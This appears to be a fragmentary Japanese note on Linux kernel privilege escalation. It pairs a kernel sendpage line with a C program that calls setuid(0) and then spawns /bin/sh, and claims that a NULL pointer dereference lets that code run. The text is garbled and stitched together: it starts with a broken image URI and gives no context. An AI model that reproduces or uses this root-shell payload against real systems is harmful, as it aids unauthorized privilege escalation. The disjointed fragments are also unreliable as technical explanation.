 return sock->ops->sendpage(sock, page, offset, size, flags);
	
 #include <unistd.h>
	
 #include <stdlib.h>
	
 int main(void)
{
	
setuid(0);
//ファイル所有者の権限でコマンドを実行
system("/bin/sh"); //シェルの呼び出し
	
return 0;
	
}
	
NULLポインタデリファレンスをうまく使うと、上記コードが実行できる！！！	
	
	
	
	

 